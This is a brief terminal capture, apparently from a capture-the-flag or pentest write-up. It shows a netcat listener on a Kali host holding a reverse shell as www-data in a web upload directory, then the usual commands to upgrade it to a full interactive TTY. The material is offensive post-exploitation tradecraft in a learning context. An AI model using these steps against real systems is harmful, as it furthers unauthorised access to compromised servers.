 www-data@51a5b4f8d2ce:/var/www/html/upload$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@51a5b4f8d2ce:/var/www/html/upload$ ^Z
zsh: suspended  nc -nlvp 443
┌──(root㉿kali)-[/home/kali/Desktop]
└─# stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm